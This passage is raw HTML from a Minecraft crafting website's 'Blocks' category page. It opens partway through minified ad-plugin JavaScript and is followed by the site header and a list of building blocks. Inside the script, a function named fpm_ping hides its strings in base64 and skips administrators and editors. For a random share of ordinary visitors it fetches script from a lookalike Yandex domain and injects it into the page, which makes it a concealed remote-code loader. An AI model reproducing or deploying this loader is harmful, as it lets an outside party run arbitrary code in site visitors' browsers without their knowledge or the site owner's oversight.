v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-cmplz=2 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-blocks category-83 wp-custom-logo wp-theme-astra wp-child-theme-astra-child ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.2.1 ast-inherit-site-logo-transparent ast-hfb-header">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://minecraft-max.com/" class="custom-logo-link" rel="home"><img width="150" height="47" src="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png" class="custom-logo" alt="Minecraft" decoding="async" srcset="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png 150w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-300x94.png 300w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://minecraft-max.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span>				</a>
			</div>
		</div>
				</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-4681"><a href="https://minecraft-max.com/craft/" class="menu-link">How to craft</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://minecraft-max.com/" class="custom-logo-link" rel="home"><img width="150" height="47" src="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png" class="custom-logo" alt="Minecraft" decoding="async" srcset="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png 150w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-300x94.png 300w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100.png 320w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-4207 menu-item"><a href="https://minecraft-max.com/about/" class="menu-link">About Us</a></li><li class="page_item page-item-4734 menu-item"><a href="https://minecraft-max.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-4708 menu-item"><a href="https://minecraft-max.com/cookie-policy/" class="menu-link">Cookie Policy</a></li><li class="page_item page-item-4748 menu-item"><a href="https://minecraft-max.com/opt-out-preferences/" class="menu-link">Opt-out preferences</a></li><li class="page_item page-item-3 menu-item"><a href="https://minecraft-max.com/privacy-policy/" class="menu-link">Privacy Policy</a></li><li class="page_item page-item-4684 menu-item"><a href="https://minecraft-max.com/promo/" class="menu-link">Promo</a></li><li class="page_item page-item-4690 menu-item"><a href="https://minecraft-max.com/terms-conditions/" class="menu-link">Terms &#038; conditions</a></li><li class="page_item page-item-4746 menu-item"><a href="https://minecraft-max.com/terms-and-conditions/" class="menu-link">Terms and Conditions</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">
		<main id="main" class="site-main">
				

	<div class="page-content">
					<section class="ast-archive-description">
	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<div id="ast-breadcrumbs-yoast" ><span><span><a href="https://minecraft-max.com/">Home</a></span> / <span><a href="https://minecraft-max.com/craft/">How to craft</a></span> / <span><a href="https://minecraft-max.com/craft/building/">Building</a></span> / <span class="breadcrumb_last" aria-current="page">Blocks</span></span></div>		</div>
	</div>
		
<div class="row">
<div class="col">
<h1 id="pagetitle">
Blocks </h1>
</div>
</div>
					
<div class="small mb-3 text-black-50 d-none d-lg-block">How to craft Blocks in Minecraft: crafting recipes, resources, photos, tricks and tips.</div>

								
					<ul class="row mb-4 list-unstyled">
			<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/2b862e121bea387aad47ee388c46957c.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/andesite/" title="Andesite | How to craft in Minecraft">Andesite</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/6be3af523690efd1b17c2f97e18608f2.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/basalt/" title="Basalt | How to craft in Minecraft">Basalt</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/019b4da37781f4f9b087ef7965662cb1.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/black-stone/" title="Black stone | How to craft in Minecraft">Black stone</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/d978d159e03cee1475820c1b033ff4f0.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/ceramics/" title="Ceramics | How to craft in Minecraft">Ceramics</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/902792ba714cedd84e1f93e3be221745.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/clay/" title="Clay | How to craft in Minecraft">Clay</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/45e5cc47add9731b94f17c1a3bb159d9.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/concrete/" title="Concrete | How to craft in Minecraft">Concrete</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/14bf25d081dce34429966ce319bdd002.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/coral-blocks/" title="Coral blocks | How to craft in Minecraft">Coral blocks</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/18eb702f0fa822720fd5d2329cc8669d.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/diorite/" title="Diorite | How to craft in Minecraft">Diorite</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/755e87f2de673638d37865e713640ce4.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/earth/" title="Earth | How to craft in Minecraft">Earth</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/18030ffbe5184237be596e97454d9f2e.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/endernyak/" title="Endernyak | How to craft in Minecraft">Endernyak</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/67c3bf37f0e8a405003d68e4d69655dd.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/glass/" title="Glass | How to craft in Minecraft">Glass</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/9e36a52c16dfdaabddd9ef61f4071032.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/granite/" title="Granite | How to craft in Minecraft">Granite</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/bc26650c85a020d7fe223ba4c01e0e2d.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/hell-stone/" title="Hell stone | How to craft in Minecraft">Hell stone</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


															        <span><img src="https://minecraft-max.com/wp-content/uploads/2022/07/b9de2830cec685990a999a9948c9c977.png" class="mr-2" alt="" width="32" height="32"></span>
							
														<a href="https://minecraft-max.com/craft/building/blocks/horus/" title="Horus | How to craft in Minecraft">Horus</a>

							
				<li class="col-12 col-sm-6 col-md-4 col-lg-3 col-xl-3 py-1">


